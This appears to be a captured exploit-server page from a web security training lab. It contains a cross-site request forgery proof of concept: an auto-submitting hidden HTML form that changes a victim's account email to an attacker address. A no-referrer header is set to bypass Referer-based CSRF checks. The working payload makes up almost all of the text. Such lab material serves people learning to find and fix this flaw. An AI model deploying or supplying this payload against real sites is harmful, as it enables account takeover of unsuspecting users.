 URL: https://exploit-0a1000de030b871980ef11a701610007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Referer-Policy: no-referrer
Body:
<html>
  <body>
    <form action="https://0a93009b035187de80ca123700ae0003.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="wiener1&#64;evil&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log